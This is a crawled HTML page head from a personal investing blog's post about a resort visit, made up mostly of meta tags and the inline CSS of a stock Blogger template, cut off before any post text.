

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.vernongo.com/2010/09/quick-visit-in-be-resorts.html
body_size: 41588
content:
<!DOCTYPE html>
<html amp='' class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/4128112664-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css' rel='stylesheet'/>
<link href='https://fonts.googleapis.com/css?family=Poppins:400,300,700,500,600' rel='stylesheet' type='text/css'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.vernongo.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.vernongo.com/2010/09/quick-visit-in-be-resorts.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="The Lazy Investor&#39;s Way - Atom" href="https://www.vernongo.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="The Lazy Investor&#39;s Way - RSS" href="https://www.vernongo.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="The Lazy Investor&#39;s Way - Atom" href="https://www.blogger.com/feeds/5340497769688560877/posts/default" />

<link rel="alternate" type="application/atom+xml" title="The Lazy Investor&#39;s Way - Atom" href="https://www.vernongo.com/feeds/4262173890652551612/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi60xBmypZE0WfOwQlY8PgTnTD8xJCJuxR5vk8dbwK5NknBfiW63ZGkxAnHuItdMG_n5Hoy9JbkQ4QME3kCZSwDLRBui1t4jpT3UuoQG5gQZ8aVotVmCIL_lWvDgN76wRBua91I643ao8OJ/s400/1.jpg' rel='image_src'/>
<meta content='https://www.vernongo.com/2010/09/quick-visit-in-be-resorts.html' property='og:url'/>
<meta content='Quick visit in BE RESORTS' property='og:title'/>
<meta content='' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi60xBmypZE0WfOwQlY8PgTnTD8xJCJuxR5vk8dbwK5NknBfiW63ZGkxAnHuItdMG_n5Hoy9JbkQ4QME3kCZSwDLRBui1t4jpT3UuoQG5gQZ8aVotVmCIL_lWvDgN76wRBua91I643ao8OJ/w1200-h630-p-k-no-nu/1.jpg' property='og:image'/>
<title>
Quick visit in BE RESORTS - The Lazy Investor's Way
</title>
<!-- Description and Keywords (start) -->
<meta content='LAZY, INVESTING, WAY, LAZY INVESTING, LAZY INVESTOR, INVESTMENTS' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='Quick visit in BE RESORTS' property='og:title'/>
<meta content='https://www.vernongo.com/2010/09/quick-visit-in-be-resorts.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi60xBmypZE0WfOwQlY8PgTnTD8xJCJuxR5vk8dbwK5NknBfiW63ZGkxAnHuItdMG_n5Hoy9JbkQ4QME3kCZSwDLRBui1t4jpT3UuoQG5gQZ8aVotVmCIL_lWvDgN76wRBua91I643ao8OJ/s400/1.jpg' property='og:image'/>
<meta content='The Lazy Investor&#39;s Way' property='og:site_name'/>
<meta content='https://www.vernongo.com/' name='twitter:domain'/>
<meta content='Quick visit in BE RESORTS' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi60xBmypZE0WfOwQlY8PgTnTD8xJCJuxR5vk8dbwK5NknBfiW63ZGkxAnHuItdMG_n5Hoy9JbkQ4QME3kCZSwDLRBui1t4jpT3UuoQG5gQZ8aVotVmCIL_lWvDgN76wRBua91I643ao8OJ/s400/1.jpg' name='twitter:image'/>
<meta content='Quick visit in BE RESORTS' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<!-- Style CSS -->
<style id='page-skin-1' type='text/css'><!--
/*-----------------------------------------------
Blogger Template Style
Name:        Sora Buzz
Author :     http://www.soratemplates.com
License:     Free Version
-----------------------------------------------*/
/* Variable definitions
====================
<Variable name="theme.color" description="Main Theme Color" type="color" default="#EE3322"/>
<Variable name="dark.color" description="Dark Color" type="color" default="#272727"/>
<Variable name="header.bg" description="Header BG" type="color" default="#272727"/>
<Variable name="title.color" description="Titles And Text" type="color" default="#272727"/>
<Variable name="footer.bg" description="Footer BG" type="color" default="#272727"/>
====================*/
/* Reset */
a,abbr,acronym,address,applet,b,big,blockquote,body,caption,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,i,iframe,img,ins,kbd,label,legend,li,object,p,pre,q,s,samp,small,span,strike,strong,sub,sup,table,tbody,td,tfoot,th,thead,tr,tt,u,ul,var{padding:0;border:0;outline:0;vertical-align:baseline;background:0 0;margin:0}
ins{text-decoration:underline}
del{text-decoration:line-through}
dl,ul{list-style-position:inside;list-style:none;}
ul li{list-style:none}
caption,th{text-align:center}
img{border:none;position:relative}
.clear{clear:both}
.section,.widget,.widget ul,.widget li,.BlogArchive #ArchiveList ul.flat li{margin:0;padding:0}
del { text-decoration: line-through}
table { border-collapse: collapse; border-spacing: 0}
/* Body */
body{color:#272727;font-size: 14px;font-family:'Poppins', sans-serif;font-weight:400;margin:0;padding:0}
a:link,a:visited{color:#EE3322;text-decoration:none;outline:none}
a:hover{color:#e74c3c;text-decoration:none;outline:none}
a img{border-width:0}
.widget img,.widget iframe{max-width:100%}
.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{color:#272727;margin-bottom:15px}
.separator a{clear:none!important;float:none!important;margin-left:0!important;margin-right:0!important}
*{outline:0;transition:all .17s ease;-webkit-transition:all .17s ease;-moz-transition:all .17s ease;-o-transition:all .17s ease}
.fb-page{transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
.hreview,.status-msg-wrap,.feed-links,a.quickedit,span.item-control{display: none!important;}
.unwanted {display:none;}
#navbar-iframe{height:0;visibility:hidden;display:none;}
.feed-links {clear: both;line-height: 2.5em;}
.CSS_LIGHTBOX{z-index:9999999999!important}
/* Typography */
.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#272727}
blockquote{font-style:italic;color:#bbb;border-left:5px solid #EBEBEB;margin-left:30px;padding:15px}
blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#EE3322;font-weight:400}
blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#EE3322;font-weight:400}
.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}
.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}
.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}
#author-head{display:none}
/* Outer Wrapper */
#outer-wrapper{background:#FFF;margin:0;padding:0;text-align:left}
.row{width:1058px;margin:0 auto;padding:0}
#header-wrapper{position:relative;height:90px;background:#272727;z-index:5;padding:20px 0}
.top-header{overflow:hidden;position:relative}
#header h1{margin:0;font-size:20px}
.buzz-logo{float:left;position:relative;height:60px;padding:15px 0 0;text-align:left}
.logo-sec img{max-width:100%;height:auto;margin:0}
.buzz-ads {float:right;width:728px;max-width:100%;height:90px;position:relative;display:block;margin-right:0}
.header-ads .widget {line-height:0}
.header-ads .widget h2 {display:none}
.header-ads .widget img {max-width:100%}
#menu{display:none}
#main-nav{background-color:#EE3322;position:relative;width:100%;height:50px;font-size:12px;font-weight:700;}
#main-nav .row{height:50px;position:relative;padding:0}
li.li-home{float:left;display:inline-block;padding:0}
li.li-home a {padding-left:0 !important}
#main-nav li{position:relative;float:left;height:50px;line-height:50px;padding:0}
#main-nav li:hover a{color:#272727;}
#main-nav a{float:left;color:#fff;padding:0 16px;text-transform:uppercase}
#main-nav ul li.has-children a:after{content:"\f107";font-size:14px;font-family:FontAwesome;font-weight:400;position:relative;padding-left:5px}
#main-nav ul li ul{display:none;position:absolute;left:0;top:50px;z-index:100;background-color:#fff}
#main-nav ul li:hover > ul{display:block}
#main-nav ul li ul:before{content:"\f0d8";font-family:FontAwesome;color:#fff;position:absolute;left:20px;top:-13px;font-size:19px;height:19px;font-weight:400;line-height:1}
#menu-nav ul li ul li.has-children a:after {
content: '\f105';
font-family: FontAwesome;
float: right;
margin-left: 5px;
color: #EE3322;
}
#main-nav ul li ul li ul:before {display:none;}
#main-nav ul li ul li{height:auto;clear:both;margin-left:0;line-height:normal;border-right:none;border-bottom:1px solid #eee}
#main-nav ul li ul li:last-child{border-bottom:none}
#main-nav ul li ul li::after{content:'';display:none}
#main-nav ul li ul li:hover {background-color: #f9f9f9;}
#main-nav ul li ul li a{min-width:150px;padding:0 16px;margin-top:0;font-size:12px;color:#666!important;font-weight:400;text-transform:capitalize;line-height:38px;transition:all 0s ease;border:none}
#main-nav ul li ul li a:hover {color:#EE3322!important}
#main-nav ul li ul li a:after{display:none}
#main-nav ul li ul ul{left:100%;top:0}
.selectnav{display:none}
#search-icon{position:absolute;right:0;top:0;display:block;line-height:50px;height:50px;color:#fff;font-size:18px;text-align:right;cursor:pointer;padding-left:10px}
#search-icon:hover{color:#272727}
#nav-search{position:absolute;right:0;top:50px;z-index:50;display:none;width:300px;height:60px;background-color:#fff}
#nav-search:before{content:"\f0d8";font-family:FontAwesome;color:#fff;position:absolute;right:0;top:-13px;font-size:19px;height:20px;font-weight:400;line-height:1}
#nav-search #searchform{box-sizing:border-box;overflow:hidden;height:60px;color:#666;position:relative;padding:12px}
#nav-search #s{position:relative;height:36px;padding:0 12px;border:1px solid #eee;font-family:'Poppins',sans-serif;font-size:12px;color:#666;box-sizing:border-box;width:100%;border-radius:2px;line-height:36px}
.img-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background-color:rgba(0,0,0,0.0)}
.intro-random h2{display:none}
.intro-random{margin:0 auto;padding:0 0 20px;overflow:hidden;border-bottom:1px dotted #eee}
.main-intro{overflow:hidden}
.intro-item{float:left;width:100%;position:relative;padding:0}
.intro-item .intro-img{position:relative;display:block;width:100%;height:110px}
.intro-item .intro-img:hover .img-overlay{background-color:rgba(0,0,0,0.1)}
.intro-item .intro-title{padding:5px 7px 0}
.intro-item .intro-title h3{font-size:11px;text-transform:uppercase;line-height:1.3em;font-weight:500}
.intro-item .intro-title h3 a{color:#272727}
.intro-item .intro-title h3 a:hover{color:#EE3322}
.owl-carousel .animated{-webkit-animation-duration:1000ms;animation-duration:1000ms;-webkit-animation-fill-mode:both;animation-fill-mode:both}
.owl-carousel .owl-animated-in{z-index:0}
.owl-carousel .owl-animated-out{z-index:1}
.owl-carousel .fadeOut{-webkit-animation-name:fadeOut;animation-name:fadeOut}
@-webkit-keyframes fadeOut {
0%{opacity:1}
100%{opacity:0}
}
@keyframes fadeOut {
0%{opacity:1}
100%{opacity:0}
}
.owl-height{-webkit-transition:height 500ms ease-in-out;-moz-transition:height 500ms ease-in-out;-ms-transition:height 500ms ease-in-out;-o-transition:height 500ms ease-in-out;transition:height 500ms ease-in-out}
.owl-carousel{display:none;width:100%;-webkit-tap-highlight-color:transparent;position:relative;z-index:1}
.owl-carousel .owl-stage{position:relative;-ms-touch-action:pan-Y}
.owl-carousel .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}
.owl-carousel .owl-stage-outer{position:relative;overflow:hidden;-webkit-transform:translate3d(0px,0px,0px)}
.owl-carousel .owl-controls .owl-nav .owl-prev,.owl-carousel .owl-controls .owl-nav .owl-next,.owl-carousel .owl-controls .owl-dot{cursor:pointer;cursor:hand;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}
.owl-carousel.owl-loaded{display:block}
.owl-carousel.owl-loading{opacity:0;display:block}
.owl-carousel.owl-hidden{opacity:0}
.owl-carousel .owl-refresh .owl-item{display:none}
.owl-carousel .owl-item{position:relative;min-height:1px;float:left;-webkit-backface-visibility:visible;-webkit-tap-highlight-color:transparent;-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}
.owl-carousel .owl-item img{display:block;width:100%;-webkit-transform-style:preserve-3d;transform-style:preserve-3d}
.owl-carousel.owl-text-select-on .owl-item{-webkit-user-select:auto;-moz-user-select:auto;-ms-user-select:auto;user-select:auto}
.owl-carousel .owl-grab{cursor:move;cursor:-webkit-grab;cursor:-o-grab;cursor:-ms-grab;cursor:grab}
.owl-carousel.owl-rtl{direction:rtl}
.owl-carousel.owl-rtl .owl-item{float:right}
.no-js .owl-carousel{display:block}
.owl-prev,.owl-next{top:40px;color:#272727;background-color:rgba(255,255,255,0.8);font-family:FontAwesome;position:absolute;z-index:1;display:block;cursor:pointer;height:30px;width:20px;line-height:30px;text-align:center;overflow:hidden;padding:0}
.owl-prev{left:-30px}
.owl-prev:before{content:"\f104"}
.owl-next{right:-30px}
.owl-next:before{content:"\f105"}
.main-intro:hover .owl-prev{left:0}
.main-intro:hover .owl-next{right:0}
.owl-prev:hover,.owl-next:hover{background-color:rgba(23,23,23,0.9);color:#f2f2f2}
.owl-dots{display:none}
#content-wrapper{background:#FFF;margin:0 auto;padding:20px 0;overflow:hidden}
.featured{position:relative}
.featured .widget .widget-content {margin-bottom:20px!important;height:320px;overflow:hidden}
.featured h2{display:block;position:absolute;background:#e6e6e6;padding:6px 15px;z-index:10;font-size:12px;font-weight:500;text-transform:uppercase}
.featured h2:before{content:"\f08d";font-family:FontAwesome;font-weight:400;margin-right:6px;display:inline-block;transform:rotate(-30deg);-moz-transform:rotate(-30deg);-webkit-transform:rotate(-30deg);-ms-transform:rotate(-30deg);-o-transform:rotate(-30deg)}
.featured .ib-thumb{width:100%;height:160px;display:block}
.featured li:hover .img-overlay{background-color:rgba(0,0,0,0.1)}
.featured .rcp-title{font-size:14px;line-height: 1.3em;padding-top:2px;}
.featured .ib-thumb:after{content:no-close-quote;position:absolute;bottom:0;left:0;width:100%;height:100px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj_a3a5mns1GXlSNQtnEzJ1U8udjFxjMi7dBWLc7E9IYySM3QI1LJ1h-EqVlPbKe__dzbt3-9BC7_73GAqnXD6kCysg1mZkOFJXGZ0rJXJeu_GFFwmZefZWDKrM2xJoveYsOzgXGnlK7TCQ/s1600-r/gradient.png) repeat-x;background-size:100% 100%;opacity:.8}
.featured li:first-child .ib-thumb:after{content:no-close-quote;height:180px;}
.featured li{width:40%;height:160px;float:right;position:relative;padding:0;z-index:2;overflow:hidden}
.featured li:first-child{float:left;width:60%;height:320px}
.featured li:first-child .ib-thumb{height:320px}
.featured li:first-child .intro-date {font-size: 13px;}
.featured li:first-child .rcp-title{font-size:20px;padding-top:5px;line-height: 1.35em;}
.featured .post-panel{position:absolute;bottom:13px;z-index: 2;padding:0 20px;}
.intro-date{color:#ccc;font-size: 12px;}
.intro-date:before{content:'\f017';font-family:fontawesome;margin-right:5px}
.featured .rcp-title a{color:#FFF;font-weight:500;position:relative;line-height:1.3em}
#ads-top h2{display:none}
#ads-top .widget{border-bottom:1px dotted #eee;padding:0 0 20px;margin:0 0 20px}
#ads-top .widget-content{width:728px;max-width:100%;height:90px;margin:0 auto;padding:0}
#ads-top .widget-content img{max-width:100%;height:auto}
#main-wrapper{width:728px;float:left;padding:0;word-wrap:break-word;overflow:hidden}
.share-post{float:left}
.share-post a{font-size:18px;float:left;display:inline-block;margin-right:20px;padding:2px 0}
.share-post a:hover{opacity:.8}
.share-post .facebook{color:#314d91}
.share-post .twitter{color:#07beed}
.share-post .google{color:#dd4b38}
.share-post .pinterest{color:#CA2127}
#ads-home h2 {display:none}
#ads-home .widget{overflow:hidden;padding:20px 0;margin-bottom:20px;border-bottom:1px dotted #eee;border-top:1px dotted #eee}
#ads-home .widget-content{width:728px;max-width:100%;height:90px;margin:0 auto;padding:0}
.ads-inter-box,#ads-inter h2{display:none}
#ads-inter .widget{overflow:hidden;margin-bottom:20px}
#ads-inter .widget-content{width:728px;max-width:100%;height:90px;margin:0 auto;padding:0}
.index .post,.archive .post{display:block;height:auto;overflow:hidden;box-sizing:border-box;margin:0 0 20px;padding-bottom:20px;border-bottom:1px dotted #eee}
.index div.post-outer:last-child .post,.archive div.post-outer:last-child .post{padding-bottom:0;border-bottom:0}
.index article,.archive article{overflow:hidden}
.index .post h2,.archive .post h2{margin:5px 0 8px;padding-right:10px;overflow:hidden;display:block}
.index .post h2 a,.archive .post h2 a{font-size:26px;line-height:1.3em;float:left;color:#272727;font-weight:700;text-transform:none;text-decoration:none}
.index .post h2 a:hover,.archive .post h2 a:hover{color:#EE3322}
.resumo{font-size:12px;line-height:1.5em;margin-bottom:8px}
.index .post-header,.archive .post-header{display:none}
.index #blog-pager,.archive #blog-pager{display:block;font-size:11px;margin:0;padding:0}
.block-image{float:left;width:270px;height:180px;margin:0 15px 0 0}
.block-image .thumb{width:100%;height:180px;position:relative;display:block;z-index:2;overflow:hidden}
.block-image .thumb a{width:100%;height:180px;display:block}
.block-image:hover .thumb a .img-overlay{background-color:rgba(0,0,0,0.1)}
.date-header{display:block;overflow:hidden;font-weight:400;margin:0!important;padding:0}
#meta-post{color:#bbb;overflow:hidden;font-size:12px;padding-bottom:3px}
#meta-post a{color:#bbb}
#meta-post a i{margin-left:1px}
.breadcrumbs{display:none;font-size:0;margin:0;padding:0}
.item .post-head,.static_page .post-head{margin:0;position:relative}
.item .post-title,.static_page .post-title{color:#272727;display:inline-block;font-size:33px;line-height:1.4em;margin-bottom:10px;font-weight:700;position:relative}
.post-meta{overflow:hidden;padding:0}
.meta-details{font-size:12px;color:#bbb}
.post-timestamp{margin-left:10px}
.post-meta a{color:#bbb}
.post-meta a span i{transition:all .0s ease-out!important}
.post-meta a:hover{color:#EE3322}
.post-meta .timestamp-link i, .post-meta .post-author .g-profile i{margin-left:1px;}
.meta-share{overflow:hidden;margin:10px 0 0;text-align:center}
.meta-share a{float:left;width:18.4%;height:30px;line-height:30px;color:#fff;font-weight:400;font-size:15px;text-align:center;display:inline-block;margin:0 2% 0 0;padding:0;border-radius:0;box-sizing:border-box;border-bottom:2px solid rgba(0,0,0,0.1)}
.meta-share a:hover{color:#fff;opacity:.8}
.meta-share .facebook{background-color:#314d91}
.meta-share .twitter{background-color:#07beed}
.meta-share .google{background-color:#dd4b38}
.meta-share .pinterest{background-color:#CA2127}
.meta-share .linkedin{background:#0077B5;margin-right:0}
.item article,.static_page article{margin-top:15px}
.item .post,.static_page .post{padding:0}
.post-body{width:100%;margin-bottom:15px;font-size:14px;line-height:1.5em;font-weight:400;box-sizing:border-box;}
.post-body img{max-width:100%;height:auto!important}
.label-head{color:#272727;font-weight:700;overflow:hidden;font-size:11px;text-transform:uppercase}
.label-head a{color:#bbb;font-weight:400;text-transform:uppercase}
.label-head a:hover{color:#EE3322}
.label-head .label-title {display:inline-block}
.label-head span i{margin-left:1px}
.label-head .tag-divider{color:#EE3322;margin:0 3px;font-weight:400}
#share-box{overflow:hidden;margin:15px 0 20px}
.social-pop{overflow:hidden;margin:10px 0 0;text-align:center}
.social-pop a{float:left;width:18.4%;height:30px;line-height:30px;color:#fff;font-weight:400;font-size:15px;text-align:center;display:inline-block;margin:0 2% 0 0;padding:0;border-radius:0;box-sizing:border-box;border-bottom:2px solid rgba(0,0,0,0.1)}
.social-pop a:hover{color:#fff;opacity:.8}
.social-pop .facebook{background-color:#314d91}
.social-pop .twitter{background-color:#07beed}
.social-pop .google{background-color:#dd4b38}
.social-pop .pinterest{background-color:#CA2127}
.social-pop .linkedin{background:#0077B5;margin-right:0}
#related-posts{margin-bottom:10px}
.related-box{display:none;}
.related li{width:31%;display:inline-block;height:auto;min-height:185px;float:left;margin-right:3.5%;overflow:hidden;position:relative}
.related-thumb{width:100%;height:120px;overflow:hidden;display:block;position:relative;z-index:2}
.related-thumb:hover .img-overlay{background-color:rgba(0,0,0,0.1)}
.related li .related-img{width:100%;height:120px;display:block}
.related-title a{font-size:13px;line-height:1.5em;padding:10px 5px 10px 0;font-weight:500;color:#272727;display:block}
.related-title a:hover{color:#EE3322}
.related li:nth-of-type(3),.related li:nth-of-type(6){margin-right:0}
.comments-title{position:relative}
.comments-title h2{position:relative;height:29.8px;line-height:29.8px;background-color:#272727;color:#f2f2f2;font-size:14px;text-transform:uppercase;font-weight:500;z-index:1;margin:0 0 15px;padding:0 0 0 10px}
.comments-title:after{content:"\f0d7";font-family:FontAwesome;color:#272727;position:absolute;left:10px;top:28px;line-height:6px;font-size:19px;height:6px;font-weight:400;display:block;margin:0;padding:0}
.blogger-tab{display:block}
.comments{clear:both;margin:0;color:#272727}
.comments h4{font-weight:400;font-size:12px;font-style:italic;padding-top:1px}
.comments .comments-content{margin:0;padding:0}
.comments .comments-content .comment{margin-bottom:0;padding-bottom:8px}
.comments .comments-content .comment:first-child{padding-top:0}
.facebook-tab,.fb_iframe_widget_fluid span,.fb_iframe_widget iframe{width:100%!important}
.comments .item-control{position:static}
.comments .avatar-image-container{float:left;overflow:hidden;position:absolute}
.comments .avatar-image-container,.comments .avatar-image-container img{height:45px;max-height:45px;width:45px;max-width:45px;border-radius:0}
.comments .comment-block{overflow:hidden;padding:0 0 10px}
.comments .comment-block,.comments .comments-content .comment-replies{margin-left:60px;margin-top:0}
.comments .comments-content .inline-thread{padding:0}
.comments .comment-actions{float:left;width:100%;position:relative;margin:0}
.comments .comments-content .comment-header{font-size:14px;display:block;overflow:hidden;clear:both;margin:0 0 3px;padding:0 0 5px;border-bottom:1px dotted #eee}
.comments .comments-content .user{font-style:normal;font-weight:700;text-transform:uppercase;display:block}
.comments .comments-content .icon.blog-author{display:none}
.comments .comments-content .comment-content{float:left;text-align:left;font-size:13px;line-height:1.4em;color:#656565}
.comments .comment .comment-actions a{margin-right:5px;padding:2px 5px;color:#272727;font-weight:400;background-color:#f5f5f5;font-size:10px}
.comments .comment .comment-actions a:hover{color:#fff;background-color:#EE3322;text-decoration:none}
.comments .comments-content .datetime{color:#999;float:left;font-size:11px;position:relative;font-style:italic;margin:2px 0 0;display:block}
.comments .comments-content .datetime:before{content:'\f017';font-family:fontawesome;font-style:normal;margin-right:3px}
.comments .comments-content .comment-header a{color:inherit}
.comments .comments-content .comment-header a:hover{color:#EE3322}
.comments .thread-toggle{margin-bottom:4px}
.comments .thread-toggle .thread-arrow{height:7px;margin:0 3px 2px 0}
.comments .thread-expanded{padding:8px 0 0}
.comments .comments-content .comment-thread{margin:0}
.comments .continue a{padding:0 0 0 60px;font-weight:400}
.comments .comments-content .loadmore.loaded{margin:0;padding:0}
.comments .comment-replybox-thread{margin:0}
iframe.blogger-iframe-colorize,iframe.blogger-comment-from-post{height:283px!important}
.showpageOf{display:none}
.showpagePoint{display:block;float:left;padding:7px 12px;margin-right:5px;color:#fff;background-color:#EE3322;font-weight:500}
.showpageNum a,.showpage a{display:block;margin-right:5px;float:left;color:#f2f2f2;background-color:#272727;font-weight: 500;text-transform:uppercase;text-decoration:none;padding:7px 12px}
.showpageNum a:hover,.showpage a:hover{color:#fff;background-color:#EE3322}
.showpageArea{float:left}
.home-link{display:none}
.post-nav li{padding:0;display:inline-block;width:50%}
.post-nav li strong{display:block;padding:0 0 5px;font-family:'Poppins', sans-serif;font-weight:700;letter-spacing:1px;text-transform:uppercase;font-size:13px}
.post-nav li strong i{transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
ul.post-nav{background-color:#FFF;margin-bottom:10px;display:block;width:100%;overflow:hidden;padding-top:5px;border-top:1px dotted #eee}
.post-nav li a{color:#272727;line-height:1.3em;display:block;padding:10px 0;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.post-nav li:hover a{color:#EE3322}
ul.post-nav span{font-weight:400}
.post-nav .previous{float:left;border-right:0;box-sizing:border-box;padding-right:10px}
.post-nav .next{text-align:right}
a.blog-pager-newer-link,a.blog-pager-older-link{float:left;margin-right:1px;font-size:11px;color:#272727;background-color:#eee;text-transform:uppercase;font-weight:700;text-decoration:none;padding:8px 12px;border-radius:3px}
a.blog-pager-newer-link:hover,a.blog-pager-older-link:hover{color:#fff;background-color:#EE3322}
a.blog-pager-newer-link{float:left}
a.blog-pager-older-link{float:right}
.sidebar-right{width:300px;float:right;margin-top:0}
#sidebar-right{position:relative;width:300px;float:right;margin:0;padding:0;background-color:#fff;overflow:hidden}
#sidebar-right .widget{margin-bottom:20px}
#sidebar-right .widget h2{position:relative;height:29.8px;line-height:29.8px;background-color:#272727;color:#f2f2f2;font-size:14px;text-transform:uppercase;font-weight:500;z-index:1;margin:0 0 15px;padding:0 0 0 10px}
#sidebar-right .widget h2:after{content:"\f0d7";font-family:FontAwesome;color:#272727;position:absolute;left:10px;top:28px;line-height:6px;font-size:19px;height:6px;font-weight:400;display:block;margin:0;padding:0}
.PopularPosts img{padding:0}
.PopularPosts img{width:90px;height:68px;padding:0;margin:0}
#sidebar-right .PopularPosts .item-thumbnail-only:hover .item-thumbnail a .img-overlay,#sidebar-right .PopularPosts .item-content:hover .item-thumbnail a .img-overlay,.footer-widget .PopularPosts .item-thumbnail a:hover .img-overlay{background-color:rgba(0,0,0,0.1)}
.PopularPosts li{position:relative;display:block;margin-bottom:15px;padding:0 0 15px!important;border-bottom:1px dotted #eee}
.PopularPosts li:last-child{margin-bottom:0;padding-bottom:0!important;border-bottom:none}
.PopularPosts .item-thumbnail{margin:0 10px 0 0;overflow:hidden;z-index:2;display:block;position:relative}
.PopularPosts .item-thumbnail a{position:relative;line-height:0;float:left;overflow:hidden}
.PopularPosts .item-title a{color:#272727;text-decoration:none;font-family:'Poppins', sans-serif;font-size:14px;line-height:1.5em;font-weight:500}
.PopularPosts .item-title a:hover{color:#EE3322;text-decoration:none}
#sidebar-right .PopularPosts .item-thumbnail-only,#sidebar-right .PopularPosts .item-content{position:relative;overflow:hidden}
#sidebar-right .PopularPosts .item-thumbnail{margin:0;width:100%;height:160px}
#sidebar-right .PopularPosts .item-thumbnail a{width:100%;height:160px;display:block}
